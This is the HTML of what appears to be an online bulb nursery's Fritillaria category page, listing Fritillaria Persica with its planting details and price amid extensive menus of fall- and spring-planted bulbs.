<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/29686297">Specialty & Miscellaneous Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Fritillaria</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_584863720" previewid="element_pagecategoryproducts_0_item_584863720">
<td class="cell list-content"><a class="name list-name link" href="/3155989/Fritillaria Persica">Fritillaria Persica</a><a class="icon list-icon link" href="/3155989/Fritillaria Persica"><img class="thumbnail" alt="Fritillaria Persica" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FMisc_Specialty%2FShutterstock_Fritillaria_Persica.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a><span class="summary list-summary text">Size: 20/22 cm.<br>
Plant: 1 Bulb Per Sq Ft<br>
Bloom Time: Mid Spring<br>
Planting Depth: 4 x bulb&rsquo;s depth<br>
Height: 30&quot;<br>
Zone: 5-9.<br>
Exposure: Sunny</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_584863720"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">13</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/3155989/Fritillaria Persica" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

